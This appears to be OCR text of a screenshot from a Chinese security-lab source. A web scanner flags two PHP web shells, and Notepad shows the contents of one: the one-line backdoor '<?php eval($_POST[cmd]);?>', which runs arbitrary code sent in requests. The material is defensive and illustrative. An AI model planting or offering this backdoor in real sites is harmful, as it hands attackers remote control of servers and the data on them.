 扫描完成，发现2个安全风险
扫描文件：6个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现2个风险 添加信任文件
C:/Users/Administrator/Desktop/1/caidao.php PHP一句话变形... 详情
C:/Users/Administrator/Desktop/1/一句话.php PHP-一句话木马 详情
一句话.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[cmd]);?>
f8安全攻防实验室